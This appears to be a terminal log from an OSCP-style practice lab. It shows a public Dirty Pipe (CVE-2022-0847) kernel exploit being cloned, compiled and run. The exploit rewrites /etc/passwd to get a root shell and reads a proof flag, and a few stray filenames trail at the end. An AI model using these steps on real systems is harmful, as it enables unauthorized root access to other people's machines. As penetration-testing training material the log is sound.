 john@oscp:~$ git clone https://github.com/Arinerron/CVE-2022-0847-DirtyPipe-Exploit.git
Cloning into 'CVE-2022-0847-DirtyPipe-Exploit'...
remote: Enumerating objects: 32, done.
remote: Counting objects: 100% (32/32), done.
remote: Compressing objects: 100% (25/25), done.
remote: Total 32 (delta 16), reused 16 (delta 5), pack-reused 0 (from 0)
Unpacking objects: 100% (32/32), 14.40 KiB | 3.60 MiB/s, done.
john@oscp:~$ cd CVE-2022-0847-DirtyPipe-Exploit/
john@oscp:~/CVE-2022-0847-DirtyPipe-Exploit$ ls
LICENSE.txt  README.md  compile.sh  exploit.c
john@oscp:~/CVE-2022-0847-DirtyPipe-Exploit$ ./compile.sh
john@oscp:~/CVE-2022-0847-DirtyPipe-Exploit$ ls
LICENSE.txt  README.md  compile.sh  exploit  exploit.c
john@oscp:~/CVE-2022-0847-DirtyPipe-Exploit$ ./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
whoami
root
cat /root/proof.txt
0bc7da9bc00eabaaec37057c47868b6d
43:
5790.txt
46501.py